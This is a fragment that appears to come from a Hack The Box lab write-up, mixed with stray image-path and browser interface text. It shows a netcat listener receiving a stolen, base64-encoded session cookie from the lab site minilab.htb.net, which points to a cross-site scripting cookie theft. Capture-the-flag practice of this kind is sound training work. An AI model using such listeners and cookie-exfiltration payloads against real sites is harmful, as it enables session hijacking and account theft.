 └─# nc -nlvp 8000
listening on [any] 8000 ...
connect to [10.10.14.224] from (UNKNOWN) [10.129.162.122] 40036
GET /?cookie=YXV0aC1zZXNzaW9uPXMlM0ExRnZEWGgzWEZiRTE3a2s2YjdZSXJKZ3I4Z1F1ZmI4US5kZEFUOX
Host: 10.10.14.224:8000
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://minilab.htb.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
minilab.htb.net/submit-so × +
minilab.htb.net/submit-solution?url=http://minilab.htb.net/pro
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
error: "Something went wrong :("